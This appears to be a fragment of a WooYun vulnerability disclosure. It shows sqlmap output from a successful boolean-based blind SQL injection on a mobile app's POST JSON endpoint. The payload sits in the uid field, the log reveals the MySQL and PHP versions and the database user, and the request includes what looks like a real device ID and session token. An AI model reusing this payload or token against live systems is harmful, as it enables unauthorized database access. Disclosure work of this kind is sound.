 Place: (custom) POST
Parameter: #1*
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: {"source":"APP","uid":"934822 AND 2157=2157-- VZaS","register_id":"
","platform":"IOS","udid":"53939d6bb119ec462fa5ba7368c55c84edff2358","version":"
4.3","type":"conve","token_key":"OTM0ODIyLDEyMzEyM2FhYmIsLDZkYWYzOzI4MzhkM2IzOTM
2YjUwZTg4MTFmOTZlMWJkYmNhNzFm"}
---
[20:27:59] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.12
back-end DBMS: MySQL 5
[20:27:59] [INFO] fetching current user
[20:27:59] [INFO] retrieving the length of query output
[20:27:59] [INFO] retrieved: 7
[20:28:02] [INFO] retrieved: hchdb@%
current user: 'hchdb@%'
[20:28:02] [INFO] testing if current user is DBA
[20:28:02] [INFO] fetching current user
www.wooyun.org
[20:28:02] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'